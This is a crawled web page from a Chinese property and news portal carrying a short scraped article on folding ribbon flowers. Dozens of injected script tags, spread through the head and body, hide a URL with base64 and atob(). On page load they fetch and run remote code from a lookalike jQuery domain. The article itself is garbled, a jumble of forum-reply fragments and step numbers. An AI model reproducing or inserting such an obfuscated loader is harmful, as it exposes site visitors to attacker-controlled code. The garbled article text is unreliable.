

--- FILE ---
content_type: text/html
request_url: https://www.hnhaofang.com/news/2896135.html
body_size: 8323
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv='x-dns-prefetch-control' content='on'>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <title>怎么折彩带花视频（怎么折彩带花）_好房网</title>
    <meta name="keywords" content="好房网，房产，楼市，二手房，地产新闻" />
    <meta name="description" content="目前是有很多朋友们对于怎么折彩带花这个信息比较感兴趣，那么小编也是收集了一些怎么折彩带花相关的信息来分享给大家，希望你会喜欢哦。   " />
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/font-awesome.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/txcstx.css" type="text/css" media="all">
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery-2.2.4.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/zblogphp.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/c_html_js_add.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery.bxslider.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="https://www.hnhaofang.com/caches/ahm.js"></script>
    <style type="text/css">
        body {
            background: url(https://www.hnhaofang.com/statics/mxy/images/bg.jpg) 0 0 repeat;
            color: #5A5A5A;
        }

        a {
            color: #4A4A4A;
        }

        #nav,
        .ss button,
        .sous button,
        .right #divSearchPanel input[type="submit"],
        #divTags dd ul li a,
        .pagebar a:hover,
        .pagebar .now-page,
        #frmSumbit .button,
        .banner .hd ul .on,
        #nav li a,
        .bx-wrapper .bx-pager.bx-default-pager a,
        .list-tu1 li a:hover p,
        .index-list-tu li a:hover p,
        #nav li ul li a:hover,
        .sj-ss button,
        .top-login a:last-child,
        .tx-zs,
        .user-menu li.on a,
        .ytuser-buy-box input[type="submit"],
        #nav li>i,
        .tutxt-right li:nth-child(1) i,
        .tutxt-right li:nth-child(2) i,
        .tutxt-right li:nth-child(3) i {
            background-color: #f29c26;
        }

        .tx-title1 {
            border-color: #FF4777;
        }

        #nav>ul>li.hover>a,
        #nav>ul>li>a:hover,
        #nav li.on a,
        #nav li ul li a {
            background-color: #ec742d;
        }

        .right #divSearchPanel dd form,
        .pagebar a:hover,
        .pagebar .now-page,
        .top-login a {
            border: 1px solid #FF4777;
        }

        #divCalendar td a,
        .notice .tab-hd li.on a,
        a:hover,
        .yanse,
        .info-zi a {
            color: #f29c26;
        }

        .info-zi h2,
        .info-zi h3 {
            border-left: 3px solid #FF4777;
        }

        .footer {
            background-color: #2D3237
        }

        .bgb,
        .right dl,
        .notice .tab-hd li.on,
        .head {
            background-color: #FFFFFF
        }

        .notice .tab-hd li.on {
            border-color: #FFFFFF
        }

        @media screen and (max-width: 1100px) {
            #nav {
                background: url(https://www.hnhaofang.com/statics/mxy/images/logo.png) no-repeat center center #f29c26;
                background-size: 133px 40px;
            }

            #nav li ul li a {
                background-color: #FF4777;
            }
        }
    </style>
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/txcstx.min.css" type="text/css" media="all">
    <style>
        :root {
            --tx-taobao-color: #;
            --tx-taobao-border: #;
            --tx-taobao-gray: #;
            --tx-taobao-bg: #;
        }
    </style>
    <style type="text/css">
        .tx-phone-bottom li a {
            background: #FF4777;
            border-left: 1px solid #FF2D51;
        }

        .tx-phone-bottom li a:hover {
            background: #FF2D51;
        }
    </style>
    <link rel="stylesheet" rev="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/iconfont.css" type="text/css" media="all" />
    <base target="_blank">
</head>

<body data-style="off">
    <div class="sjwu head">
        <div class="zh">
            <h1 class="logo fl"><a href="https://www.hnhaofang.com" title="好房网"><img src="https://www.hnhaofang.com/statics/mxy/picture/logo.png" alt="好房网"></a></h1> <span class="ss fl">
            </span> <span class="rss fr"></span>
            <div class="clear"></div>
        </div>
    </div>
    <div class="clearfix mb15" id="nav"> <a href="javascript:void(0)" onclick="return false;" class="nav-on"><i
                class="fa fa-close (alias) fa-bars"></i></a>
        <ul class="clearfix zh">
            <li><a href="https://www.hnhaofang.com">首页</a></li>

                                  <li>
            <a href="https://www.hnhaofang.com/caijing/">财经 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/tiyu/">体育 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/qiche/">汽车 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/shouji/">手机 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/youxi/">游戏 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/keji/">科技 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/news/">滚动新闻 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/fangchangzixun/">房产资讯 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/gaoduanfangtan/">高端访谈 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/loushisudi/">楼市速递 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/loupanxinxi/">楼盘信息 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/hangyezixun/">行业快讯 </a>
                            </li>
                         <li>
            <a href="https://newhouse.hnhaofang.com/">楼盘 <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                          <ul>
                                                    <li><a href="https://newhouse.hnhaofang.com/loupanzixun/">楼盘资讯</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/loupanyouhui/">楼盘优惠</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/zixun/">资讯</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/syxw/">商业新闻</a></li>
                                             </ul>
                                                </li>
                         <li>
            <a href="https://esf.hnhaofang.com/">二手房 <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                          <ul>
                                                    <li><a href="https://esf.hnhaofang.com/ershounews/">综合生活</a></li>
                                                    <li><a href="https://esf.hnhaofang.com/zufangnews/">综合百科</a></li>
                                                    <li><a href="https://esf.hnhaofang.com/fcxxs/">新鲜事</a></li>
                                             </ul>
                                                </li>
                         <li>
            <a href="https://www.hnhaofang.com/qyxw/">企业新闻 </a>
                            </li>
                             </ul>
        <a href="https://www.hnhaofang.com" class="home-on"></a>

    </div>
    <div class="h60"></div>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script
        type="text/javascript">$(function () { var nav = $("#nav"); var win = $(window); var sc = $(document); win.scroll(function () { if (sc.scrollTop() >= 100) { nav.addClass("fixednav"); $(".navTmp").fadeIn(); } else { nav.removeClass("fixednav"); $(".navTmp").fadeOut(); } }) })</script>





 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    	document.write('<div style="text-align:center;margin-left:-10px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_header_under();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;margin:10px auto 5px;width: 960px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_header_under();<\/script><\/div>');
    }
</script>  

    <div class="main zh">
        <div class="left fl mb15">
            <div class="info bgb mb15">
                <h2 class="place ybbt1"><i class="fa fa-home"></i> <a href="https://www.hnhaofang.com">网站首页</a> <i
                        class="fa fa-angle-right"></i> <a href="https://www.hnhaofang.com/tiyu/">体育</a> >  正文 </h2>
                <div class="info-bt">
                    <h1 class="title">怎么折彩带花视频（怎么折彩带花）</h1> 
                    
 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    	document.write('<div style="text-align:center;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_title_under();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_title_under();<\/script><\/div>');
    }
</script>

                    <small>
                    <span><i class="fa fa-clock-o"></i> 2022-09-20 14:39:33 </span>
                    <span><i class="fa fa-folder"></i>
                    <a href="https://www.hnhaofang.com/tiyu/" title="查看体育的更多文章" target="_blank">体育</a></span>
                     <span>来源：</span></small>
                </div>
                

                
                <div class="info-zi mb15">
                    
                <div class="smalltext"><span class="answer">导读</span> 目前是有很多朋友们对于怎么折彩带花这个信息比较感兴趣，那么小编也是收集了一些怎么折彩带花相关的信息来分享给大家，希望你会喜欢哦。

    </div>
        
                                    
                     <p align="center"><img src="https://www.hnhaofang.com/uploadfile/2022/0920/296ba03b04ef712cffa323cdcfcc89c891_t.jpg"></p>目前是有很多朋友们对于怎么折彩带花这个信息比较感兴趣，那么小编也是收集了一些怎么折彩带花相关的信息来分享给大家，希望你会喜欢哦。

<p>1、准备彩带 折彩带之前首先准确而干净地裁剪彩带 4 制作皱纹 将前面步骤里制作的环状彩带制作皱纹 5 收尾折法－一字收尾 中间收尾的最后步骤 8 基本折法-单结技法 第一次做彩带工艺的时候首先学到的技法。</p><p>2、包装工艺里也经常用到此技法 9 基本折法-双结技法 从单结技法延伸而来的双结技法 10 基本折法－单结系法 就像系鞋带一样制作环状的一种技法，制作彩带作品是不是经常用到，但是制作配件，小品的时候经常用到 13 回复：【彩带基本折法】 基本折法-旋转技法 旋转彩带花45度给与立体感的一种彩带技法 14 基本折法－旋转技法2 彩带花旋转90度的一种技法 17 基本折法－8字应用技法 应用8字技法的四叶花 18 基本系法－8字变形应用技法 随意的样子更为自然 20 基本折法－交叉技法2 不仅用在彩带作品里面，还用在其他装饰小品里面 21 回复：【彩带基本折法】 基本折法－X字技法 比较有意思的利用8字技法的一种技法 25 回复：【彩带基本折法】 基本折法－法式技法 主要用在花环的装饰 作者： anydiy 2007-11-6 12:16   回复此发言 26 回复：【彩带基本折法】 基本折法－树叶技法 跟彩带花配套使用效果更佳 28 回复：【彩带基本折法】 基本折法－玫瑰技法 折30cm程度的彩带可以制作玫瑰花。</p><p>本文到此结束，希望对大家有所帮助。</p>                     
                     
                 
                 
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    document.write('<div style="text-align:center;margin-bottom:10px;margin-left:-15px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_sosuo();<\/script><\/div>');
    }else{}
</script>                  
                             
                
                    <hr style="height:1px;border:none;border-top:1px dashed #DEDEDE;" />
                    
          
                    <p style="font-size: 12px;"> <span style="color: #FF0000;">
                        <strong>
                        <span style="font-size: 13px;">版权说明：</span>
                        </strong></span>
                        本文由用户上传，如有侵权请联系删除！
                    </p>
                        <hr style="height:1px;border:none;border-top:1px dashed #DEDEDE;" />
                    <p class="tags"><strong>标签：</strong>
                                            </p>
                </div>


  

<div class="sx mb15 pre_next"> 
    <ul> 
        <li class="fl">上一篇： <a href="https://www.hnhaofang.com/news/2896097.html" title="哪里可以买到宠物水獭">哪里可以买到宠物水獭</a> </li> 
        <li class="fr ziyou">下一篇： <a href="https://www.hnhaofang.com/news/2896174.html" title="心理罪里的凶手到底是谁杀的（心理罪里的凶手到底是谁）">心理罪里的凶手到底是谁杀的（心理罪里的凶手到底是谁）</a> </li> 
        <div class="clear"></div>
    </ul>
</div>




<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    		document.write('<div style="text-align:center;margin-top:10px;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_tag_under9();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_tag_under();<\/script><\/div>');
    }
</script> 

        <div class="xg xg_like">
            <h2 class="ybbt">猜你喜欢：</h2>
            <ul>
                                                                          <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2897047.html">相对密度怎么算质量（相对密度怎么算）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896940.html">南昌有专科的大学（南昌大学在南昌有设专科区吗）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896849.html">安装360度全景行车记录仪效果怎么样视频</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896686.html">发明微信的创始人是谁（微信的创始人是谁）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896645.html">买车上哪个网站好一点（买车上哪个网站好）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896599.html">药用草药茶（每种中草药茶有哪些功效）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896568.html">哪些部门负责社区戒毒工作（负责社区戒毒工作的是哪个部门）</a></li>
                                                              <li><span>2022-09-20</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/2896399.html">怎么把繁体字变成简体（怎样把简体字变成繁体字）</a></li>
                                            </ul>
        </div>
                
    
